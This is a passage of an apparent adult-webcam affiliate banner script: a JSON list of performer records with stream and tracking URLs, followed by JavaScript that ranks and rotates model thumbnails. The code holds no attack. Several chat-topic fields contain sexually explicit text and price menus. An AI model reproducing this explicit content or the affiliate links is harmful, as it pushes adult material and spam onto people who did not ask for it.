ime\":1052,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Xelga569900\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":623,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"VanesaSimon\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VanesaSimon\",\"display_name\":\"VanesaSimon\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/214bbb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/214bbb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig\\/214bbb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VanesaSimon\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VanesaSimon?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VanesaSimon\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_VanesaSimon.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_VanesaSimon\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_VanesaSimon\\/playlist.m3u8\",\"chat_topic\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let\'s have crazy fun together -  Let\'s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"chat_topic_ru\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let&#39;s have crazy fun together -  Let&#39;s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"flags\":[\"american\",\"romanian\"],\"online_time\":7283,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VanesaSimon\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":610,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Summer-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Summer-\",\"display_name\":\"YOUR_LITTLE_BEAR\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00b\\/09b\\/xbig_lq\\/a50d84.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00b\\/09b\\/xbig_lq\\/a50d84.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00b\\/09b\\/xbig\\/a50d84.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Summer-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Summer-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Summer-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Summer-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Summer-\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_-Summer-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_-Summer-\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_-Summer-\\/playlist.m3u8\",\"chat_topic\":\"Hello, I\'m Lana \\u2764\\ufe0f Favorite vibrations, 22, 100, 333\",\"chat_topic_ru\":\"\\u2600\\ufe0f \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a \\u044f \\u041b\\u0430\\u043d\\u0430\\u2600\\ufe0f \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u043f\\u0438\\u0448\\u0438 \\u0432 \\u041b\\u0421+\\u041f\\u041e\\u0414\\u041f\\u0418\\u0421\\u041a\\u0410 44\\u0442\\u043a \\u2764\\ufe0f \\u0420\\u0430\\u0437\\u0434\\u0435\\u043d\\u0435\\u043c \\u043c\\u0435\\u043d\\u044f ?@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":4311,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Summer-\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":605,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Pinkie-Pie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Pinkie-Pie\",\"display_name\":\"Pinkie-Pie\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/1ef\\/0c4\\/987110264b3e552f9b710bbddbcdd8eb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/1ef\\/0c4\\/987110264b3e552f9b710bbddbcdd8eb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/1ef\\/0c4\\/987110264b3e552f9b710bbddbcdd8eb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/1ef\\/0c4\\/987110264b3e552f9b710bbddbcdd8eb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/1ef\\/0c4\\/xbig_lq\\/20ae69.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/1ef\\/0c4\\/xbig_lq\\/20ae69.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/1ef\\/0c4\\/xbig\\/20ae69.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Pinkie-Pie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Pinkie-Pie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Pinkie-Pie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Pinkie-Pie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Pinkie-Pie\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_Pinkie-Pie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_Pinkie-Pie\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Pinkie-Pie\\/playlist.m3u8\",\"chat_topic\":\"I like vibra 111. 121. 222. 333. 1111What are you waiting for? Fuck my pussy! #blondie #deepthroat #bigboobs #anal #pvt\\u00bb\",\"chat_topic_ru\":\"hi hi  #\\u200bblondie #\\u200bdeepthroat #\\u200bbigboobs #\\u200banal #\\u200bsquirt\",\"flags\":[\"american\",\"russian\"],\"online_time\":10056,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Pinkie-Pie\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":603,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Vero19nika\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Vero19nika\",\"display_name\":\"MagicMelody\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig_lq\\/ea61b7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig_lq\\/ea61b7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig\\/ea61b7.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Vero19nika\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Vero19nika\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Vero19nika\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Vero19nika?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Vero19nika\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_Vero19nika.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_Vero19nika\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Vero19nika\\/playlist.m3u8\",\"chat_topic\":\"Hi\",\"chat_topic_ru\":\"\\u0438\\u043d\\u0441\\u0442 veronanikaaa \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":1293,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Vero19nika\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":595,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BunnyRin\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BunnyRin\",\"display_name\":\"BunnyRin\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/000\\/2bc\\/0ad502715a681dbd44403e16b6245add_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/000\\/2bc\\/0ad502715a681dbd44403e16b6245add_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/000\\/2bc\\/0ad502715a681dbd44403e16b6245add_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/000\\/2bc\\/0ad502715a681dbd44403e16b6245add_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/000\\/2bc\\/xbig_lq\\/c9426a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/000\\/2bc\\/xbig_lq\\/c9426a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/000\\/2bc\\/xbig\\/c9426a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BunnyRin\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BunnyRin\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BunnyRin\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BunnyRin?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BunnyRin\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_BunnyRin.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_BunnyRin\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_BunnyRin\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"ukrainian\"],\"online_time\":13482,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BunnyRin\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":593,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Annaaa69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Annaaa69\",\"display_name\":\"PetrovaAnn\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/552543255400f9679b0185b822dd1111_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/552543255400f9679b0185b822dd1111_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/552543255400f9679b0185b822dd1111_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/07c\\/0f6\\/552543255400f9679b0185b822dd1111_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/07c\\/0f6\\/xbig_lq\\/08fc90.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/07c\\/0f6\\/xbig_lq\\/08fc90.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/07c\\/0f6\\/xbig\\/08fc90.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Annaaa69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Annaaa69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Annaaa69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Annaaa69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Annaaa69\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_Annaaa69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_Annaaa69\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Annaaa69\\/playlist.m3u8\",\"chat_topic\":\"Favorite vibro 44,99,141,555:)cum in mouth-455,pussy-600,blowjob 250,fuck 372.\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442!\\u0421 \\u041d\\u043e\\u0432\\u044b\\u043c \\u0413\\u043e\\u0434\\u043e\\u043c\\u2764\\ufe0f\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e  22,33,44,141,\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c 99, \\u0412\\u0418\\u0411\\u0420\\u041e \\u0416\\u0415\\u0421\\u0422\\u042c \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e 555:)\\u041c\\u0435\\u043d\\u044e \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e-\\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c \\u0432 \\u0440\\u043e\\u0442-455,\\u043a\\u0438\\u0441\\u043a\\u0443-600,\\u043c\\u0438\\u043d\\u0435\\u0442 250,\\u0442\\u0440\\u0430\\u0445\\u0430\\u0442\\u044c\\u0441\\u044f 372.\\u0421\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f \\u043d\\u0435 \\u0442\\u043e \\u0442\\u0435\\u043c\\u0435 \\u0431\\u0430\\u043d\\u044e \\u0431\\u0435\\u0437 \\u0440\\u0430\\u0437\\u0431\\u043e\\u0440\\u0430\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":340,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Annaaa69\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":575,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"x-NaStyA-x\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/x-NaStyA-x\",\"display_name\":\"-Riviera-\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/3e2\\/06a\\/xbig_lq\\/64e20f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/3e2\\/06a\\/xbig_lq\\/64e20f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/3e2\\/06a\\/xbig\\/64e20f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/x-NaStyA-x\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/x-NaStyA-x\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/x-NaStyA-x\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/x-NaStyA-x?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/x-NaStyA-x\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_x-NaStyA-x.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_x-NaStyA-x\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_x-NaStyA-x\\/playlist.m3u8\",\"chat_topic\":\"Hi :) pm 29 one message, 10 min - 200. Without pay no replay. No c2c. Lovense 50 and 101. Only full prv. Prepayment before full prv 99\",\"chat_topic_ru\":\"\\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e.\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u043e\\u043f\\u043b\\u0430\\u0442\\u044b \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e,  \\u0438\\u043b\\u0438 \\u043d\\u0435 \\u0437\\u043e\\u0432\\u0435\\u0448\\u044c \\u0432 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442, \\u0430 \\u043f\\u0440\\u043e\\u0441\\u0438\\u0448\\u044c - \\u043c\\u043e\\u043c\\u0435\\u043d\\u0442\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u0431\\u0430\\u043d ;) \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u043e\\u043b\\u043d\\u044b\\u043c \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 99)) \\u041b\\u0441 \\u043e\\u0434\\u043d\\u043e-\\u0434\\u0432\\u0430 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f 29 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432.\\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0441\\u0430\\u043c\\u044b\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u044b\\u0435 \\u0438 \\u0434\\u043e\\u043b\\u0433\\u0438\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 50 \\u0438 101.\",\"flags\":[\"american\",\"russian\"],\"online_time\":1772,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_x-NaStyA-x\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":570,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
